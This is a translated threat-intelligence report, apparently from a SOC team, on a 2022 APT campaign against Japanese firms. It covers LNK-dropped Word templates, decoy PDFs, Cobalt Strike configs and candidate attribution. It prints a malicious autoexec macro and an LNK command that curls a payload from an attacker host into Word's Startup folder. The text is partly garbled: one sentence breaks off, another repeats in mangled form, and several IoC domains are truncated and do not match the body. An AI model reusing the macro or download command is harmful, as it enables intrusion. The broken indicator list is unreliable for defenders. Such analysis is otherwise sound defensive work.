

# Operation RestyLink: APT campaign targeting Japanese companies

By Ryu Hiyoshi

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This article is a translation of the "[Operation RestyLink: 日本企業を狙った標的型攻撃キャンペーン](#)".

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Today's artcile is authored by our SOC analyst, Rintaro Koike.

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Our SOC observed APT campaign targeting Japanese companies starting from mid of April 2022. We think that this campaign is related to the "Operation RestyLink" which was reported by the Japanese government in October 2022. We will continue to monitor the situation and report the findings here as they develop.

In this article, we will introduce the background of the campaign and the attack techniques used by the group.

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
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# Attack Overview

The attack that we observed in mid of April 2022 was as follows:



Once a user accessed the URL in spear phishing email, a ZIP file was downloaded from the server operated by the attacker. As soon as executing the LNK file included in the ZIP file, a DOT file was downloaded from the server using Windows command and placed in Microsoft Word Startup folder. During this phase, a decoy PDF file was displayed to attract user attention.

Whenever the user opens a Word file, the DOT file placed in Startup folder is loaded and embedded macro is executed. The macro then downloads another DOT file from the server and executes the file. However, we could not download this DOT file at the time of our research.

## Detailed Analysis

### LNK file

The icon image of the LNK file was that of a PDF file, but it used ScriptRunner.exe to execute the following tasks:

1. Displays a decoy PDF file.
2. Downloads a DOT file and places it in Microsoft Word Startup folder.

There were two decoy PDF file, both of which were about relation between Japan and South Korea. The redacted parts contain real person names.

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参加申込書

テーマ 東アジアの国際関係及び日韓関係の未来

形式：Webex Meetingsによるオンライン

日時：2022年6月23日(木) 13:50

講師：[redacted] 教授

[redacted] 教授

[redacted] 教授

貴社名：[redacted]

部署/御役職名：[redacted]

ご氏名：[redacted]

電話番号：[redacted]

メールアドレス：[redacted]

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\*ご欠席の方は、ご返信いただかなくて結構でございます。  
\*クラブの事由により、セミナーがキャンセルされる場合があります。  
【WEB配信でのご参加について】  
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・視聴用URLは原則、開催2日前お送りいたします。(土日祝をはさむ場合は、前日にお送りする場合もございます。)  
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・ご聴講は、運営上の関係で、質疑応答の前まで(ご講演のみ)で終了となります。質問のある方は、事前にメールにてお送りください。  
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日韓文化交流基金 東アジア情勢交流会の開催について

日韓関係をどのように構築したら良いか、あるいは「日韓関係のあるべき姿」について、日本と韓国においてその分野に長年携わって来られた専門家とベテラン記者を招へいし、講演とディスカッションを行います。日韓のそれぞれの特徴やそれに基づく両国間の保全の可能性についても考えてみる機会になるかと思います。

また、収まらない米中摩擦、北朝鮮などの問題も緊張感を増す中、東アジアを含め世界はどう動いていくのか。今回の交流会では、国内外の専門家とベテラン記者をお招きして、Webexを通して東アジアの国際関係、日韓関係の未来などについて深く議論していきたいと考えています。

1 日時

2022年6月23日(木) 14:00-16:30

2 開催場所

オンライン (Webex Meetings)

3 申込方法

参加希望の方は、申込書をご参照いただきお申込みください

4 参加費

無料

## DOT file

Whenever a user opens a Word file, the DOT file placed in the Startup folder is loaded. The macro embedded on the DOT file was as follows:

```
Sub autoexec()  
On Error Resume Next  
If ThisDocument.XMLSaveThroughXSLT <> Day(Now) Then  
ThisDocument.XMLSaveThroughXSLT = Day(Now)  
Application.Documents.Open "http://resource.officehoster.com/w" + Environ  
("username") + "w.dot", Visible:=0  
ThisDocument.Save  
End If  
End Sub
```

The macro downloads another DOT file and executes the file. The attacker already has user environment information at this stage because username is included in the target file name. We could not download this DOT file during our research.

## Related Attacks and Events

### Attack Case in Late April 2022

In late April, we discussed


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The ISO file included a legitimate Microsoft Word EXE file and a malicious DLL file besides a decoy file. The DLL file is to be sideloaded and executed when the EXE file is executed.

The DLL file was an UPX packed Golang downloader. The DLL file downloaded Cobalt Strike Stager from the server and executed the file. The attacker investigated the environment using various commands provided by Cobalt Strike.

The Config file used by executed Cobalt Strike Stager was as follows:

BeaconType	- HTTPS
Port	- 443
PublicKey_MD5	- defb5d95ce99e1ebbf421a1a38d9cb64
C2Server	- abc.mbusabc[.]com,/sdgs/article
UserAgent	- Not Found
HttpPostUri	- /gtm.js
Malleable_C2_Instructions	- Remove 1522 bytes from the end Remove 88 bytes from the beginning Remove 3931 bytes from the beginning Base64 URL-safe decode XOR mask w/ random key
Watermark	- 1580103824

## Related Events in Early April 2022

In early April 2022, an APT campaign was observed targeting Japanese companies. The campaign was considered to be related to the Operation RestyLink.

### Related

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An interesting LNK file that had similar characteristics as the LNK file used in discussing campaign was posted to VirusTotal by March 2022 from Japan.

```
C:\Windows\system32\cmd.exe /c explorer https://6bfeeb71c.disknxt.com/VmpJd01WWXlSblJTYWsw/研修会案内.pdf & mkdir %appdata%\Microsoft\Word\STARTUP & curl -o %appdata%\Microsoft\Word\STARTUP\f.dot https://6bfeeb71c.disknxt.com/lJTYWsw/annak.docx
```

This sample uses cmd.exe instead of ScriptRunner.exe, but the executed commands and the used attacking infrastructure are the same. It is highly probable that the attack used this LNK file was the part of the discussing campaign.

At the time of our research, we could not get the first DOT file. The decoy PDF files were about Japanese diplomacy in East Asia.

## Related Events in January 2022

日本記者クラブ 記者研修会	参加申込書
<p>岸田政権が発足して5か月余り。</p> <p>衆院選を乗り切ったとしても、コロナ対策や「新たな経済政策」等の公約実現を迫られている。</p> <p>収まらない米中摩擦、ウクライナ、アフガン、ミャンマーなどの問題も緊張感を増す中、世界はどう動いていくのか。</p> <p>中国・北朝鮮の軍事力増強に対し、日米同盟を軸に新たな安全保障の枠組みや自主防衛力をどう構築するか――。</p> <p>長年にわたり、国内外の政治経済取材してきた講師陣が鋭い視点で解説します。</p>	<p>テーマ 国内外情勢など全般（暫定）</p> <p>形式 Webex Meetings によるオンライン</p> <p>日時 2022 年 4 月 23 日（土） 13：50</p> <p>講師 〃 〃 〃</p> <p>貴社名： 部署/御役職名： ご氏名： 電話番号： メールアドレス：</p> <p>ご質問・ご意見</p> <p>お申し込みは、メールにて3日前（土日・祝除く）までお願い致します。 *WEB配信：開催2日前に、視聴用のURLをお送りいたします。ご記入いただいたメールアドレスに参加URLをお送りします。 *ご欠席の方は、ご返信いただかなくて結構でございます。 *クラブの事由により、セミナーがキャンセルされる場合があります。 【WEB配信での参加について】 ・ビデオ会議ツール「Webex Meetings」を使ったWEB配信となります。 ・インターネット環境があれば、パソコン、スマートフォン・タブレットから簡単にご参加いただけます。（利用環境によっては通信料がかかる場合があります。通信料は参加者様のご負担をお願いいたします。） ・視聴用URLは原則、開催2日前お送りいたします。（土日祝をはさむ場合は、前日にお送りする場合もございます。） ・録音、録画はご遠慮ください。 ・当日、講演会開始前に事務局より、映像・音声について支障がないか確認いたします。時間に余裕をもってご入室ください。 ・ご聴講は、運営上の関係で、質疑応答の前まで（ご講演のみ）で終了となります。質問のある方は、事前にメールにてお送りください。 個人情報の取り扱いについて ※ご提供いただいた個人情報は、弊所が、経済安全保障セミナーの運営においてのみ使用し、事務局においてその保護について万全を期すとともに、ご本人の同意なしに事務局</p>

The Golang downloader used in late April 2022 attack case downloaded Cobalt Strike Stager from “/Events” with odd User-Agent. This User-Agent was that of Yandex Browser which was uncommon in Japan. We found a sample that had same characteristics was posted to VirusTotal from Japan in January 2022. Because there are similarities in their infrastructure, this event could also be related to the discussing campaign.

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.0.0 (KHTML, like Gecko) Chrome/97.0.4692.70 Safari/537.36

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During the attack, the User-Agent was Yandex Browser. The Yandex Browser is not common in Japan. The Cobalt Strike Stager was downloaded from the Yandex Browser.





## Related Events in November 2021

The domain differentfor[.]com registered in November 2021 was related to the Cobalt Strike activity observed in January and late April 2022. Because its infrastructure, domain, file path, HTTP header and Cobalt Strike Config are the same as those of discussing campaign, it could relate to the campaign.

BeaconType	- HTTPS
Port	- 443
PublicKey_MD5	- defb5d95ce99e1ebbf421a1a38d9cb64
C2Server	- d.differentfor[.]com,/sdgs/article
UserAgent	- Not Found
HttpPostUri	- /gtm.js
Malleable_C2_Instructions	- Remove 1522 bytes from the end Remove 88 bytes from the beginning Remove 3931 bytes from the beginning Base64 URL-safe decode XOR mask w/ random key
Watermark	- 1580103824

## Related Events in October 2021

During our research on this attacking campaign, we found that the attacks using similar attacking infrastructure might have performed in late October 2021.

At the time of our research, we could not get the files used in this attack. However, malicious files could have been downloaded from the Web server pretended to be SASAKAWA USA.

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### | Event Details

**DETAILS**

Date: [November 2, 2021](#)  
Time: [9:00 am - 10:15 pm](#)  
Event Category: [Policy Briefing Series](#)  
Event Tags: [jgsdt](#), [Taiwan](#), [us-japan cooperation](#)




To download as a PDF, please click [here](#).

On Tuesday, November 2, 2021, Sasakawa Peace Foundation USA (Sasakawa USA) hosted a virtual event, "Taiwan Crisis and Japan's Strategy," featuring remarks by Lieutenant General Koichiro Bansho, Japan Ground Self-Defense Force (JGSDF) (Ret.), who served as the Commander of the Western Army of Japan from 2013 to 2015. He was joined by commentator Lieutenant General Wallace "Chip" Gregson, United States Marine Corps (USMC) (Ret.), who was the Assistant Secretary of Defense for Asian and Pacific Security Affairs from 2009 to 2011. LTG Bansho discussed Japan's recent efforts to strengthen defense near Taiwan and the surrounding areas, how Japan would act in a potential Taiwan crisis, ways to improve Japan-U.S.-Taiwan trilateral relations, and how Japan and the United States can collaborate to ensure security in the region.

## Attribution

The following figure summarizes the characteristics that we found related to the discussing campaign.



There are various characteristics, but what we should pay attention to is the fact that this campaign clearly targets Japanese companies. This is a significant finding as it indicates a targeted attack on Japanese businesses.

natural Japanese companies are being targeted in this campaign. This is a significant finding as it indicates a targeted attack on Japanese businesses.

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Based on our research, we would like to name four APT groups that we think are related to this campaign. Taking the other trivial information not mentioned in this article into consideration, we think that DarkHotel is the strongest suspect at the time of writing this article. Because there is no convincing evidence, this assumption could change depending on future research.

## DarkHotel

DarkHotel is an APT group said to attribute to South Korea [1] and their attacks have been rather frequently observed in Japan [2][3][4][5][6]. They are continuously attacking Japanese media companies or think tanks. They perform spear phishing attacks using Japanese emails and decoy files, execute multistage downloaders and loaders using LNK files. Based on the similarities of these characteristics, we suspect that DarkHotel is related to the discussing campaign.

## Kimsuky

Kimsuky is an APT group said to attribute to North Korea [7] and their attacks have been sometimes observed in Japan [8][9]. It is said that Kimsuky targets North Korean refugees and related organizations, but Japanese media companies had also been targeted in the past. It is reported that they used LNK files in their recent attacks [10]. These characteristics have several points in common with the discussing campaign.

## APT29

APT29 is an APT group said to attribute to Russia [11] and their attacks have been rarely reported in Japan. However, recent Ukraine situation could motivate them to attack Japan. It is already reported that APT29 used LNK [12] or ISO files [13] in their attacks. They are also known as leveraging Cobalt Strike [14] or Golang malwares [15]. These characteristics have some points in common with the discussing campaign.

## TA416

TA416 is an APT group said to attribute to China [16] and the attacks have been sometimes observed in Japan. It is known that TA416 uses LNK files or Cobalt Strike [17][18]. These characteristics have similarity with the discussing campaign.

# Conclusion

As of April 2022, an APT campaign targeting Japanese companies has been observed. Though we named several candidate APT groups that can be active behind the campaign, there is no clear evidence that tells which one. Because the similar attacks could have been performed for several months, it is necessary to monitor the situation continuously.

# IoCs

- \*.disknxt[.]com
- \*.officehoster[.]com
- \*.youm[.]com
- \*.spffu[.]com
- \*.ssee[.]com
- \*.mbus[.]com
- \*.diffe[.]com
- 103[.]com

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- 149[.]28.16.63
- 172[.]104.122.93
- 172[.]105.229.93
- 172[.]105.229.216
- 207[.]148.91.243
- 45[.]77.179.110

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
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